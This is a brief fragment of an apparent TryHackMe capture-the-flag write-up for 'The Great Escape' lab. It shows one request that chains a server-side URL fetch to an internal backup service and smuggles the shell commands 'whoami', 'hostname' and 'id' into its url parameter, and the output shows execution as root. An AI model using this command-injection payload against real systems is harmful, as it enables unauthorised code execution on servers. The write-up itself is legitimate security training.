 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=;whoami;hostname;id
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
Misc
TTPs
CTFs
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
root
api-dev-backup
uid=0(root) gid=0(root) groups=0(root)